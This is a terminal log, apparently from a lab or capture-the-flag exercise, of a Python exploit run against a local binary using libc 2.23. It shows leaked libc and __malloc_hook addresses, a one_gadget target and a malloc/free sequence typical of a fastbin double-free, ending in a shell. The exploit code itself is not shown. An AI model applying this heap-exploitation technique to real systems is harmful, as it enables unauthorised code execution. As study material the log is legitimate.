 pwn@90782eb49a00:~/workspace$ ./exploit.py
/home/pwn/.local/lib/python3.10/site-packages/unicorn/unicorn_py3/unicorn.py:123: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pyp
a.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<
81.
  import pkg_resources
[*] '/lib/x86_64-linux-gnu/libc-2.23.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[*] Loaded 17 cached gadgets for './app'
[+] Starting local process '/home/pwn/workspace/app': pid 119379
[*] libc base address: 0x7ffff7a0d000
[*] __malloc_hook: 0x7ffff7dd1b10
[*] one gadget: 0x7ffff7afe247
[*] We will malloc chunks of size: 96
[*] calling malloc ...
[*] calling malloc ...
[*] calling free ...
[*] calling free ...
[*] calling free ...
[*] calling malloc ...
[*] target: 0x7ffff7dd1aed
[*] calling scanf ...
[*] calling malloc ...
[*] calling malloc ...
[*] calling scanf ...
[*] calling malloc ...
[*] calling scanf ...
[*] calling malloc ...
[*] Switching to interactive mode
$ whoami
pwn
$